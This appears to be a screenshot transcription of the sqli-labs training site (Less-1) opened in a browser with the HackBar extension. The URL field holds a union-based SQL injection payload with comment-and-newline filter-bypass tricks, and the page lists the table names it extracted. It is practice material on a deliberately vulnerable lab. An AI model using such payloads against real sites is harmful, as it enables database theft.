 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://115.159.97.35/sqli-labs-master/Less-1/?id=-1 ' uNiOn AlL/*!00000%23%0aSelect*/ 1,2, Group_concat(table_name)/*!00000%23%0aFrom*/ information_schema.tables where /*!00000%23%0atable_schema*/= 'security'%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All